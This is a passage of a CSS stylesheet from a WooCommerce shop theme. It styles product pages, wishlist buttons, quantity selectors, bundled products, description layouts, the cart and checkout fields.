}

.entry-summary .woocommerce-product-details__short-description,
.entry-summary .woocommerce-variation-description {
	margin: 0 0 20px;
	font-size: 16px;
	line-height: 1.4;
	margin-bottom: 24px;
	color: #7a7f82;
	letter-spacing: .5px
}

.entry-summary .woocommerce-product-details__short-description p,
.entry-summary .woocommerce-variation-description p {
	margin: 0;
	width: 100%;
	max-width: 100%
}

.entry-summary .woocommerce-product-details__short-description ul,
.entry-summary .woocommerce-variation-description ul {
	padding: 0
}

.entry-summary .product_meta {
	font-size: 12px;
	font-weight: 600;
	border-top: 0;
	display: block;
	padding: 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9
}

.entry-summary .sku_wrapper,
.entry-summary .posted_in,
.entry-summary .tagged_as {
	display: block;
	font-weight: 400;
	color: #7a7f82
}

.entry-summary .sku_wrapper a,
.entry-summary .posted_in a,
.entry-summary .tagged_as a {
	color: gray;
	margin-left: 4px;
	font-weight: 300
}

.entry-summary form.cart {
	padding: 0;
	position: static
}

.entry-summary form.cart:before,
.entry-summary form.cart:after {
	content: "";
	display: table
}

.entry-summary form.cart:after {
	clear: both
}

.entry-summary .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px
}

.entry-summary .single_add_to_cart_button span {
	margin-right: .6rem;
	vertical-align: -4px;
	font-size: 1.3rem
}

.entry-summary .discount-off {
	display: none
}

.entry-summary .tinv-wraper.woocommerce {
	position: absolute;
	top: 55px;
	right: 24px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	margin: 0;
	margin-left: 18px;
	text-align: center;
	font-size: .8rem;
	color: #6f6f6f;
	font-weight: 500;
	line-height: 1;
	display: inline-block;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	padding: 13px 14px 13px 38px;
	position: relative
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text {
	margin-left: 6px;
	vertical-align: 0;
	line-height: 0
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	font-family: hearts;
	position: absolute;
	font-weight: 600;
	font-size: 20px;
	content: "\e801";
	color: #6f6f6f;
	height: 24px;
	width: 24px;
	left: 15px;
	top: 9px;
	position: absolute
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #83969f
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover:before {
	color: #83969f;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	padding: 13px 22px 13px 38px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	color: #e62928;
	content: "\e800"
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_add_to_wishlist-text {
	display: none
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:after {
	content: "Saved";
	position: relative;
	top: 0;
	left: 4px
}

.entry-summary table.variations {
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
	margin: 0
}

.entry-summary table.variations tbody {
	position: relative;
	display: table;
	width: 100%;
	margin-top: 0;
	line-height: 1.5;
	font-size: 14px
}

.entry-summary table.variations tr {
	display: table-row
}

.entry-summary table.variations td,
.entry-summary table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent
}

.entry-summary table.variations td.label {
	width: 150px
}

.entry-summary table.variations td {
	text-align: left;
	display: table-cell;
	font-size: 20px;
	vertical-align: middle;
	padding: 16px 0
}

.entry-summary table.variations td label {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 0
}

.entry-summary table.variations td.value {
	display: table-cell;
	margin-bottom: 0;
	padding: 0;
	vertical-align: middle;
	border: 0
}

.entry-summary .single_variation .price {
	margin-bottom: 1em;
	display: block
}

.entry-summary .single_variation>p {
	background: #d2413b;
	color: #fff;
	font-size: 14px;
	padding: 1rem;
	margin: 34px 0 0;
	padding-right: 2.5em;
	margin-bottom: 1.5rem;
	position: relative
}

.entry-summary .variations_button:before,
.entry-summary .variations_button:after {
	content: "";
	display: table
}

.entry-summary .variations_button:after {
	clear: both
}

.entry-summary .woocommerce-variation.single_variation {
	margin-top: 2rem;
	margin-bottom: -1rem
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
	display: inline-block
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price .price {
	text-align: left;
	margin: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description {
	margin-bottom: 0;
	padding: 0
}

.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>span,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>p,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>ul,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h1,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h2,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h3,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h4,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h5,
.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-description>h6 {
	padding: 6px
}

.woocommerce-variation-add-to-cart.variations_button,
.product-type-simple form.cart {
	margin-top: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn,
.product-type-simple form.cart .cart-btn {
	vertical-align: middle;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	text-align: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.woocommerce-variation-add-to-cart.variations_button .cart-btn .single_add_to_cart_button,
.product-type-simple form.cart .cart-btn .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px;
	display: block;
	width: 100%
}

.woocommerce .quantity {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: 51px
}

.woocommerce .quantity .quantity-wrapper {
	display: inline-block;
	border: 1px solid #dcdcdc;
	height: 100%
}

.woocommerce .quantity .quantity-wrapper br {
	display: none
}

.woocommerce .quantity .title {
	padding: 0 1rem 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #7a7f82
}

.woocommerce .quantity .subtract,
.woocommerce .quantity .add {
	height: 100%;
	display: inline-block;
	width: 34px;
	text-align: center;
	background-color: #f9f9f9;
	color: #131313;
	vertical-align: 13px;
	margin-top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	font-weight: 500
}

.woocommerce .quantity .subtract {
	border-right: 1px solid #e4e4e4
}

.woocommerce .quantity .add {
	border-left: 1px solid #e4e4e4
}

.woocommerce .quantity input.qty {
	background-color: transparent;
	border: 0;
	color: #333;
	display: inline-block;
	width: 34px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0;
	text-align: center;
	height: 100%;
	margin: -2px 0 0 0;
	font-weight: 600
}

.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.woocommerce .quantity input[type=number] {
	-moz-appearance: textfield
}

.woocommerce .quantity .sign {
	display: inline-block;
	vertical-align: -12px;
	padding-bottom: 10px
}

.summary .stock {
	font-size: 14px;
	position: relative;
	margin-left: 28px !important;
	margin-bottom: 0
}

.summary .stock:empty {
	display: none
}

.summary .stock:empty:before {
	display: none
}

.summary .stock.in-stock {
	color: #24a74c
}

.summary .stock.out-of-stock {
	color: #d2413b
}

.summary .stock:before {
	font-family: themify;
	font-weight: 600;
	font-size: 10px;
	content: "\e697";
	color: #fff;
	top: 50%;
	border-radius: 50%;
	position: absolute;
	padding: 4px;
	z-index: 4;
	left: -25px;
	margin-top: -9px;
	right: inherit;
	font-style: normal !important;
	font-weight: 400 !important;
	font-variant: normal !important;
	text-transform: none !important;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none
}

.summary .stock.in-stock:before {
	background-color: #24a74c
}

.summary .stock.out-of-stock:before {
	background-color: #d2413b
}

a.reset_variations {
	margin-left: 1em;
	position: absolute;
	margin: 0;
	right: 1px;
	font-size: 14px;
	bottom: -25px;
	text-decoration: none;
	border: 1px solid #eb5d01;
	line-height: 1;
	padding: 3px
}

body:not(.archive) ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 55%
}

.bundled_product.bundled_product_summary.product {
	padding: 16px 10px 10px !important;
	margin: 0;
	margin-bottom: .6rem
}

.bundled_product.bundled_product_summary {
	border: 1px solid #dcdcdc !important;
	border-radius: 5px;
	border-collapse: separate;
	-webkit-box-shadow: 1px 1px 1px 1px #f0f0f0;
	box-shadow: 1px 1px 1px 1px #f0f0f0;
	padding-right: 1rem
}

.bundled_product.bundled_product_summary h4.bundled_product_title {
	font-size: 14px;
	margin: 5px 0
}

.bundled_product.bundled_product_summary .bundled_product_permalink {
	text-decoration: none
}

.bundled_product.bundled_product_summary .product_excerpt {
	font-style: 12px;
	max-height: 3rem;
	height: 3rem;
	overflow: hidden;
	line-height: 1.6rem;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.bundled_product.bundled_product_summary .bundled_product_images figure {
	margin: 0;
	padding: 0
}

.bundled_product.bundled_product_summary p.stock {
	margin-bottom: 14px;
	margin-top: 10px;
	display: block;
	position: relative;
	float: none
}

.bundled_product.bundled_product_summary .woocommerce-variation.single_variation {
	margin: 0 !important
}

.bundled_product.bundled_product_summary .woocommerce-variation-price,
.bundled_product.bundled_product_summary .variations_button.bundled_item_after_cart_details {
	display: none !important
}

.bundle_wrap .bundle_button {
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center
}

.bundle_wrap .bundle_button .button,
.bundle_wrap .bundle_button [type=button],
.bundle_wrap .bundle_button [type=submit],
.bundle_wrap .bundle_button button {
	padding-top: 7px !important;
	padding-bottom: 7px !important
}

.bundle_wrap .bundle_button .quantity {
	height: 49px
}

.bundle_form div.bundled_product_summary .details {
	width: 78.9473684211%;
	float: right;
	margin-right: 0;
	font-size: .875em
}

.bundle_form div.bundled_product_summary .bundled_product_images {
	margin-left: 0;
	width: 15.7894736842%;
	float: left;
	margin-right: 5.2631578947%
}

.bundled_item_after_cart_details.bundled_item_button {
	display: none
}

.bundled_item_cart_details .stock {
	left: 0 !important
}

.details .product_title {
	display: block !important
}

.product_title_mob .entry-title {
	margin-top: -18px;
	margin-bottom: 6px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 30px;
	letter-spacing: 2px;
	padding: 0 .5rem
}

.single-nav {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 3px 1px rgba(34, 35, 36, 0.1);
	margin: 1rem auto 2rem
}

.single-nav .links {
	padding: 1.8rem 1rem;
	margin: 0;
	text-align: center;
	display: block
}

.single-nav li {
	list-style: none;
	position: relative;
	display: inline-block
}

.single-nav li a {
	margin: 0 10px;
	font-weight: 600;
	padding: 5px 0;
	display: inline-block;
	color: #424242
}

.single-nav li a:hover {
	color: #4076d4
}

.single-nav li:after {
	content: "";
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #d2d2d2;
	right: -4px;
	top: 40%;
	position: absolute
}

.single-nav li:last-child:after {
	background-color: #fff
}

.review-wrapper.overview-wrapper .woocommerce-section {
	position: relative;
	margin: 3rem auto 1rem;
	padding: 0 .8rem
}

.review-wrapper.overview-wrapper .woocommerce-section>h2:first-child,
.review-wrapper.overview-wrapper .woocommerce-section .product-tab-title {
	margin: 2rem auto 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.review-wrapper.overview-wrapper .woocommerce-section table {
	margin: 0 auto
}

.review-wrapper.overview-wrapper .woocommerce-section.panel:not(#single-description) {
	max-width: 760px;
	width: 100%
}

.review-wrapper.overview-wrapper .woocommerce-section:not(.woocommerce-Tabs-panel--description):before {
	content: "";
	position: relative;
	width: 100%;
	height: 1px;
	background-color: #f8f8f8;
	top: -22px;
	display: block;
	margin: 0 auto
}

#single-reviews .woocommerce-Reviews-title {
	margin: 1rem auto 1rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.cf_wrapper {
	background-color: #FFF
}

.cf_wrapper .custom_place {
	max-width: 1200px;
	margin: 0 auto
}

.cf_wrapper .below_woo_tabs {
	padding: 0 .6rem
}

.entry-summary .cf_wrapper {
	background-color: transparent
}

.video-container {
	border-radius: 2px
}

.video-container iframe {
	border-radius: 2px
}

#single-description {
	max-width: 1106px;
	width: 100%;
	margin: auto;
	margin-top: 3rem
}

#single-description p {
	font-size: 1rem;
	line-height: 1.5;
	color: #333;
	letter-spacing: .5px;
	text-align: justify
}

#single-description b {
	font-weight: 500
}

#single-description ul.checklist {
	margin: 0
}

#single-description ul.checklist li {
	list-style: none;
	margin: 2px 0
}

#single-description ul.checklist li:before {
	content: "\e64c";
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 0 10px 0 0;
	display: inline-block;
	vertical-align: middle
}

#single-description ul.checklist.checklist-large li {
	margin: 6px 0
}

#single-description ul.checklist.checklist-large li:before {
	font-size: 18px
}

#single-description ul.checklist.checklist-green li:before {
	color: #15b415;
	font-weight: 600
}

#single-description ol.box {
	margin-left: 46px;
	margin-bottom: 30px;
	padding-bottom: 0
}

#single-description ol.box h1,
#single-description ol.box h2,
#single-description ol.box h3,
#single-description ol.box h4,
#single-description ol.box h5,
#single-description ol.box h6 {
	font-size: 23px;
	line-height: 1.4;
	font-weight: bold;
	margin-bottom: 5px;
	padding-top: 20px;
	color: #333
}

#single-description ol.box li {
	margin-bottom: 30px;
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 100px;
	min-height: 48px
}

#single-description ol.box li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 48px;
	height: 48px;
	display: inline-block;
	font-size: 23px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-weight: bold;
	padding: 10px 5px;
	position: absolute;
	background: #fff;
	left: 0;
	top: 27px;
	line-height: 30px;
	border: 1px #f6921d solid;
	color: #f6921d;
	-webkit-box-shadow: inset 0 0 0 4px #fcd9b0;
	box-shadow: inset 0 0 0 4px #fcd9b0
}

#single-description ol.circle {
	position: relative;
	margin: 0;
	padding: 0;
	margin-bottom: 2rem
}

#single-description ol.circle h1,
#single-description ol.circle h2,
#single-description ol.circle h3,
#single-description ol.circle h4,
#single-description ol.circle h5,
#single-description ol.circle h6 {
	padding-top: 38px;
	font-size: 24px;
	text-align: center;
	margin-bottom: 22px;
	line-height: 1.5;
	text-align: left;
	color: #333
}

#single-description ol.circle:before {
	content: "";
	display: block;
	width: 2px;
	height: 100%;
	background: #f7f7f7;
	position: absolute;
	left: 60px;
	z-index: 1;
	top: 0
}

#single-description ol.circle p {
	margin-bottom: 18px
}

#single-description ol.circle li {
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 170px;
	color: #2c3643;
	font-size: 38px;
	margin-bottom: 38px;
	text-align: left;
	line-height: 1.3
}

#single-description ol.circle li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 128px;
	z-index: 2;
	display: inline-block;
	height: 128px;
	color: #f6921d;
	font-size: 42px;
	font-weight: 600;
	padding: 36px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 100%;
	position: absolute;
	text-indent: -6px;
	left: -1px;
	top: 15px;
	background: url(./assets/img/circle.png) center no-repeat
}

.supplement-facts {
	max-width: 550px;
	margin: 0 auto;
	padding: 14px
}

img.facts-img {
	max-width: 500px
}

#delicious {
	clear: both;
	padding: 45px 0 70px
}

#delicious .container {
	border: 1px #f6921d solid;
	text-align: center;
	background: #fff;
	max-width: 1020px;
	-webkit-box-shadow: inset 0 0 0 7px #fcd9b0;
	box-shadow: inset 0 0 0 7px #fcd9b0;
	width: 100%;
	position: relative;
	margin: auto;
	clear: both;
	padding: 0 40px
}

#delicious .container .content {
	padding: 0 40px 75px
}

#delicious h2 {
	font-size: 29px;
	font-weight: 300;
	line-height: 1.2;
	text-align: center;
	display: inline-block;
	background: #fff;
	margin-bottom: 10px;
	padding: 5px 20px;
	position: relative;
	top: -20px;
	color: #f6921d;
	font-weight: normal
}

#delicious p,
#delicious .checklist {
	margin-bottom: 25px;
	line-height: 1.5;
	color: #333;
	text-align: left
}

#delicious p:last-child {
	margin-bottom: 0
}

.toggle_container a.toggler {
	text-decoration: none;
	font-weight: 500;
	border-bottom: 1px #efefef solid;
	height: auto;
	line-height: 1.3;
	font-size: 19px;
	color: #333;
	margin-bottom: 0;
	position: relative;
	display: block;
	width: 100%;
	text-align: left;
	cursor: pointer;
	padding: 27px 30px 27px 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.toggle_container a.toggler:before {
	width: 30px;
	height: 30px;
	background: #f8f8f8;
	border-radius: 100%;
	color: #a0a5a7;
	content: "?";
	font-weight: 700;
	font-size: 15px;
	line-height: 30px;
	left: 0;
	position: absolute;
	display: block;
	text-align: center;
	top: 50%;
	margin-top: -15px
}

.toggle_container a.toggler .icon {
	font-size: 13px
}

.toggle_container .collapse-box {
	padding: 20px;
	background-color: #f3f3f3
}

.toggle_container .collapse-box p {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	margin: 0;
	font-weight: 400;
	line-height: 1.58
}

div.share-product {
	text-align: center;
	display: block;
	background-color: #fff;
	padding: 1rem 0 3rem
}

div.share-product ul.sharebuttons {
	max-width: 760px;
	width: 100%;
	margin: 0 auto;
	text-align: left
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12 {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12>h2 {
	margin: 4rem 1rem 2rem
}

.single-product #more-from-trainsane {
	padding: 65px 30px;
	clear: both;
	width: 100%;
	background: #f6f7f7
}

.single-product #more-from-trainsane .article-container {
	display: -webkit-flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.single-product #more-from-trainsane h3 {
	width: 100%;
	display: block;
	font-size: 33px;
	position: relative;
	color: #293643;
	margin: 0 auto 60px;
	text-align: center
}

.single-product #more-from-trainsane .rel-post-wrapper {
	background: #fff;
	margin: 0 2% 0 0;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article:last-child {
	margin-right: 0
}

.single-product #more-from-trainsane article:last-child .rel-post-wrapper {
	margin-right: 0
}

.single-product #more-from-trainsane article .bot {
	background: #fff;
	float: left;
	width: 100%;
	padding: 30px 23px
}

.single-product #more-from-trainsane article .img {
	height: 161px;
	width: 100%;
	display: block;
	background-size: cover !important
}

.single-product #more-from-trainsane article h4 {
	font-size: 19px;
	line-height: 1.3;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article h4 a {
	color: #2a2a2a;
	text-decoration: none
}

.single-product #more-from-trainsane article h4 a:hover {
	color: #f6921d;
	text-decoration: underline
}

.single-product #more-from-trainsane article .meta {
	font-size: 14px;
	line-height: 1.3;
	color: #7c7c7c
}

.single-product #more-from-trainsane article .meta a {
	color: #f6921d;
	text-decoration: none
}

.single-product #more-from-trainsane article .meta a:hover {
	text-decoration: underline
}

.tinv-wishlist .tinv-header {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .discount-off,
.tinv-wishlist .tinvwl-table-manage-list .product-remove {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-action {
	max-width: 165px;
	text-align: center
}

.tinv-wishlist .tinvwl-table-manage-list .product-price * {
	text-decoration: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-price del {
	color: #c3c3c3;
	text-decoration: line-through
}

.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type=checkbox] {
	margin-right: 0;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-full {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-mobile {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list .fa.fa-shopping-cart {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list td {
	font-size: 12px;
	font-weight: 400
}

.tinv-wishlist .tinvwl-table-manage-list td.product-name {
	font-weight: 500
}

.input-group-btn,
.woocommerce.tinv-wishlist #respond input#submit.alt,
.woocommerce.tinv-wishlist a.button.alt,
.woocommerce.tinv-wishlist a.alt[type=button],
.woocommerce.tinv-wishlist a.alt[type=submit],
.woocommerce.tinv-wishlist button.button.alt,
.woocommerce.tinv-wishlist button.alt[type=button],
.woocommerce.tinv-wishlist button.alt[type=submit],
.woocommerce.tinv-wishlist button.alt,
.woocommerce.tinv-wishlist input.button.alt,
.woocommerce.tinv-wishlist input.alt[type=button],
.woocommerce.tinv-wishlist input.alt[type=submit] {
	font-size: 14px;
	vertical-align: middle
}

.tinv-wishlist .tinvwl_created_wishlist button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button {
	text-align: center;
	display: block;
	border-radius: 2px
}

.tinv-wishlist .tinvwl_created_wishlist button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close {
	background-color: #282f44
}

.tinv-wishlist .button i,
.tinv-wishlist [type=button] i,
.tinv-wishlist [type=submit] i,
.tinv-wishlist button i,
.tinv-wishlist button i {
	margin-right: 8px
}

body:not(.elementor-page) .tinv-wishlist .fa {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-shopping-cart:before {
	content: "\e60d"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o {
	font-family: hearts !important;
	font-size: 17px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o:before {
	content: "\e801"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times {
	border: 1px solid #fff;
	border-radius: 50%;
	font-size: 9px;
	padding: 5px;
	top: -1px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times:before {
	content: "\e646"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-check:before {
	content: "\e64c"
}

.woocommerce .woocommerce-cart-form__contents {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

.woocommerce .woocommerce-cart-form__contents .quantity {
	display: inline-block;
	margin: 0;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce .woocommerce-cart-form__contents .quantity span.title {
	display: none
}

.woocommerce .woocommerce-cart-form__contents input.qty {
	height: 20px;
	color: #424242
}

.woocommerce .woocommerce-cart-form__contents .product-thumbnail>a {
	width: 80px;
	display: block
}

.woocommerce .woocommerce-cart-form__contents thead {
	background-color: #f3f3f3
}

.woocommerce .woocommerce-cart-form__contents th,
.woocommerce .woocommerce-cart-form__contents td {
	padding: 1.8rem 1rem;
	vertical-align: middle
}

.woocommerce .woocommerce-cart-form__contents th {
	padding: 1.2rem 1rem
}

.woocommerce .woocommerce-cart-form__contents th.product-remove {
	width: 2px
}

.woocommerce .woocommerce-cart-form__contents .remove {
	display: block;
	text-align: center;
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .remove span {
	margin: -8px;
    background-color: #c34c51;
    color: #fff;
    line-height: 1.2;
    padding: 3px 8px 5px 8px;
    font-size: 18px;
    border-radius: 50%;
    display: inline-block;
}

.woocommerce .woocommerce-cart-form__contents .remove:hover span {
	background-color: #e6505c
}

.woocommerce .woocommerce-cart-form__contents .product-name,
.woocommerce .woocommerce-cart-form__contents .amount {
	font-weight: 600
}

.woocommerce .woocommerce-cart-form__contents .product-name a {
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .product-name a:hover {
	text-decoration: underline
}

.woocommerce .woocommerce-cart-form__contents .product-price .amount {
	font-weight: 400
}

.woocommerce .woocommerce-cart-form__contents dl dt {
	text-transform: capitalize;
	color: #707070;
	font-weight: 600;
	font-size: 12px;
	line-height: 1.3
}

.woocommerce .woocommerce-cart-form__contents dl dd {
	margin: 0;
	text-indent: 0;
	margin-bottom: 2px;
	font-size: 12px;
	font-weight: 300
}

.woocommerce .woocommerce-cart-form__contents td.actions {
	display: inline-block;
	background: #fff
}

.woocommerce-cart .update-cart {
    max-width: initial;
}

.product-thumbnail br,
.product-name br,
.product-quantity br {
	display: none
}

.coupon .button,
.coupon [type=button],
.coupon [type=submit],
.coupon button {
	width: 100%
}

.wc-proceed-to-checkout {
	text-align: right
}

.wc-proceed-to-checkout .checkout-button {
	margin-top: 1rem
}

.cart-collaterals {
	max-width: 34rem;
	margin: 0 0 0 auto
}

.cart-collaterals .cart_totals h2 {
	font-weight: 300
}

.cart-collaterals .cart-subtotal th {
	width: 170px
}

.cart-collaterals th,
.cart-collaterals td {
	padding: 1rem 1rem;
	vertical-align: middle
}

.cart-empty {
	width: 100%;
	max-width: 100%
}

.woocommerce-shipping-calculator {
	margin: 0
}

.woocommerce-shipping-calculator .form-row {
	margin-bottom: 14px
}

.woocommerce-cart-form .bundle_table_item,
.woocommerce-cart-form .bundled_table_item {
	background-color: #f9f9f9
}

.back_to_cart span {
	vertical-align: -1px
}

abbr.required {
	border: 0
}

.woocommerce-NoticeGroup {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout .woocommerce-info.info-note.focus {
	background: #e0e1e1;
	color: #424242
}

.woocommerce-checkout .woocommerce-info.info-note.focus p {
	margin: 0
}

.woocommerce-checkout br,
.woocommerce-address-fields br {
	display: none
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields #order_review {
	max-width: 50%;
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 0 0 12px
}

.woocommerce-checkout label,
.woocommerce-address-fields label {
	font-weight: 500;
	color: #86949a
}

.woocommerce-checkout .rememberme.checkbox,
.woocommerce-address-fields .rememberme.checkbox {
	display: inline-block;
	margin-left: 12px
}

.woocommerce-checkout .info-note,
.woocommerce-address-fields .info-note {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #place_order,
.woocommerce-address-fields #place_order {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 1rem 0;
	font-weight: 900;
	text-transform: uppercase;
